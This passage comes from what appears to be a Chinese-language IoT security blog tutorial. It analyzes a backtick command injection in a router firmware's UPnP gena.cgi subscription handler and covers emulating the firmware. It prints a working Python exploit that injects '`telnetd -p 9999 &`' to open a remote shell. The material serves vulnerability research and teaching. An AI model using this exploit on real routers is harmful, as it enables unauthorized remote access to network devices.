set("subscription:".$index."/host", $host);
set("subscription:".$index."/uri", $uri);
set("subscription:".$index."/timeout", $new_timeout);
set("subscription:".$index."/seq", "1");
GENA_subscribe_http_resp($new_uuid, $timeout);
GENA_notify_init($shell_file, $target_php, $inf_uid, $host, $uri, $new_uuid);
}
我们查看调用了shell_file的函数GENA_notify_init,继续跟进
function GENA_notify_init($shell_file, $target_php, $inf_uid, $host, $uri, $sid)
{
$inf_path = XNODE_getpathbytarget("", "inf", "uid", $inf_uid, 0);
if ($inf_path=="")
{
TRACE_debug("can't find inf_path by $inf_uid=".$inf_uid."!");
return "";
}
$phyinf = PHYINF_getifname(query($inf_path."/phyinf"));
if ($phyinf == "")
{
TRACE_debug("can't get phyinf by $inf_uid=".$inf_uid."!");
return "";
}
$upnpmsg = query("/runtime/upnpmsg");
if ($upnpmsg == "") $upnpmsg = "/dev/null";
fwrite(w, $shell_file,
"#!/bin/sh\n".
'echo "[$0] ..." > '.$upnpmsg."\n".
"xmldbc -P ".$target_php.
" -V INF_UID=".$inf_uid.
" -V HDR_URL=".SECURITY_prevent_shell_inject($uri).
" -V HDR_HOST=".SECURITY_prevent_shell_inject($host).
" -V HDR_SID=".SECURITY_prevent_shell_inject($sid).
" -V HDR_SEQ=0".
" | httpc -i ".$phyinf." -d ".SECURITY_prevent_shell_inject($host)." -p TCP > ".$upnpmsg."\n"
);
fwrite(a, $shell_file, "rm -f ".$shell_file."\n");
}
在函数GENA_notify_init中,会两次调用fwrite写入一个shell脚本。由之前的报文可知$shell_file是通过.sh形式传入。第一次调用fwrite,创建.sh文件;而在第二次调用中,利用fwrite向.sh文件中写入"rm -f ".$shell_file."\n"的删除命令。
这里需要讲到一个机制,shell命令中会将``包裹的内容作为变量,即会先执行其中中的内容

那么只需要插入一个反引号包裹的系统命令,将其注入到shell脚本中,当脚本执行rm命令时遇到反引号将失败,继续执行引号里面的系统命令,从而达到远程命令执行漏洞的触发。因此,控制好"/gena.cgi?service=shell_file"中shell_file的内容为反引号包裹的系统命令,就可以触发漏洞。
环境模拟
环境搭建方法可见上一篇文章【IOT 学习二】固件分析与漏洞利用 - 鷺雨のBlog (loora1n.github.io)
首先利用fat完成固件仿真

通过nmap命令我们可以确定,固件环境是否仿真成功。这里我们可以看到,几个端口已经打开

漏洞利用
EXP
import socket
import os
from time import sleep
# Exploit By Miguel Mendez & Pablo Pollanco
def httpSUB(server, port, shell_file):
print('\n[*] Connection {host}:{port}').format(host=server, port=port)
con = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
request = "SUBSCRIBE /gena.cgi?service=" + str(shell_file) + " HTTP/1.0\n"
request += "Host: " + str(server) + str(port) + "\n"
request += "Callback: <http://192.168.0.4:34033/ServiceProxy27>\n"
request += "NT: upnp:event\n"
request += "Timeout: Second-1800\n"
request += "Accept-Encoding: gzip, deflate\n"
request += "User-Agent: gupnp-universal-cp GUPnP/1.0.2 DLNADOC/1.50\n\n"
sleep(1)
print('[*] Sending Payload')
con.connect((socket.gethostbyname(server),port))
con.send(request.encode())
results = con.recv(4096)
sleep(1)
print('[*] Running Telnetd Service')
sleep(1)
print('[*] Opening Telnet Connection\n')
sleep(2)
os.system('telnet ' + str(server) + ' 9999')
serverInput = raw_input('IP Router: ')
portInput = 49152
httpSUB(serverInput, portInput, '`telnetd -p 9999 &`')
EXP讲解
我们注意到,其固件启动了telnet服务。我们可以利用反引号 ,将telnet -p 9999 & 包裹,并传入变量$shell_file让其开放9999端口,随后本机连接即可。
运行脚本后,我们可以直接拿到shell,同时用nmap扫描ip可以看到9999端口确实已经开放了。
